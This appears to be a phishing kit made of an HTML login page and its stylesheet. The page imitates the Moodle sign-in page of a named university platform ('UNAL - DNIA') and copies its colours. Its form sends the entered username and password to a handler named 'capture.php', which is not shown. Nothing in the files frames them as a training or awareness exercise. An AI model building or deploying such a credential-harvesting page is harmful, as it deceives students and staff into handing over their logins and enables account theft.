
<file: index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <title>UNAL - DNIA - Plataforma Moodle</title>
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <div class="login-container">
      <h1>Entrar a UNAL - DNIA - Plataforma Moodle</h1>
      <form action="capture.php" method="POST">
        <input
          type="text"
          name="username"
          placeholder="Nombre de usuario"
          required
        />
        <input
          type="password"
          name="password"
          placeholder="Contraseña"
          required
        />
        <button type="submit">Acceder</button>
      </form>
      <a href="#">¿Olvidó su contraseña?</a>
    </div>
  </body>
</html>
</file>
<file: style.css>
body {
  background-color: #006633;
  font-family: sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.login-container {
  background: white;
  padding: 30px;
  border-radius: 10px;
  box-shadow: 0px 0px 10px #000;
  width: 300px;
  text-align: center;
}

input {
  display: block;
  width: 100%;
  padding: 10px;
  margin-bottom: 15px;
}

button {
  background-color: #8ebc3a;
  color: white;
  padding: 10px;
  border: none;
  width: 100%;
  cursor: pointer;
}
</file>
